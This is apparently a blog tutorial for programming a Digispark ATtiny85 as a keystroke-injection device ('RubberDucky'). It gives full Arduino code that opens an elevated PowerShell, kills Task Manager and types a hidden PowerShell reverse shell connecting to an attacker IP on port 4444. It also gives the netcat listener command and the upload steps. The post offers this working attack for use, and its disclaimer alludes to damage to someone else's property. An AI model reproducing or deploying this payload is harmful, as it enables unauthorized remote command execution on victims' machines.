DIY RubberDucky Instant Shell

In the previous post, I’ve walked through how to set up a DIY RubberDucky. In this post, I’ll walk through how you can get a shell access in less than 1 minute.
Payload
Github: https://github.com/MTK911/Attiny85/tree/master/payloads/Instant%20Shell
Fire up your Arduino IDE. Make sure Digispark drivers are installed. If you haven’t done so already, please see my previous post for the setup guide.
Make sure that Boards Manager is set to Digistump 16.5mhz and Programmer set to Micronucleus.
Paste the code into the IDE:
#include "DigiKeyboard.h"
#define KEY_TAB 0x2b
void setup() {
  pinMode(1, OUTPUT); //LED on Model A
}
void loop() {
  DigiKeyboard.update();
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.delay(3000);

  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); //run
  DigiKeyboard.delay(500);
  DigiKeyboard.println("taskmgr"); //starting taskmgr
  DigiKeyboard.delay(5000);
  DigiKeyboard.sendKeyStroke(KEY_F, MOD_ALT_LEFT);
  DigiKeyboard.sendKeyStroke(KEY_N);//run
  DigiKeyboard.delay(2000);
  DigiKeyboard.print("powershell -noexit -command \"mode con cols=18 lines=1\"");//start tiny PowerShell
  DigiKeyboard.sendKeyStroke(KEY_TAB);
  DigiKeyboard.sendKeyStroke(KEY_SPACE);//turn on admin privileges
  DigiKeyboard.sendKeyStroke(KEY_ENTER); //run
  DigiKeyboard.delay(5000);
  DigiKeyboard.println("taskkill /IM \"taskmgr.exe\" /F ");//killing taskmanager
  DigiKeyboard.delay(2000);
  DigiKeyboard.println("cmd");//run cmd
  DigiKeyboard.delay(2000);
  DigiKeyboard.println(F("powershell -windowstyle hidden -command \"$client = New-Object System.Net.Sockets.TCPClient('<YOUR_IP_ADDRESS>',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()\"")); //powershell to attacker
  DigiKeyboard.delay(5000);
  digitalWrite(1, HIGH); //turn on led when program finishes
  DigiKeyboard.delay(90000);
  digitalWrite(1, LOW);
  DigiKeyboard.delay(5000);
}

Your IDE should now look something like this:

Make sure to change the attacker IP address and port number. You can play around with the delay to better suit your needs.

Press Upload button when ready.

You will see the message saying: Plug in the device now....


Plug in your ATtiny85. When done, Micronucleus done. Thank you! message will show.

Always remember to unplug the Digispark before hitting upload and plug it in when the Arduino IDE requests you to. If you get an error that assertion failed or micronucleus crashed during upload then you probably did not unplug your Digispark before uploading.
Set up your listener:
nc -lvnp 4444
If everything goes right, you will get a shell access in no time.

For any questions, feel free to reach out to me on twitter.
DISCLAIMER: All the software/scripts/applications/things in this repository are provided as is, without warranty of any kind. Use of these software/scripts/applications/things is entirely at your own risk. Creator of these softwares/scripts/applications/things is not responsible for any direct or indirect damage to your own or defiantly someone else’s property resulting from the use of these software/scripts/applications/things.
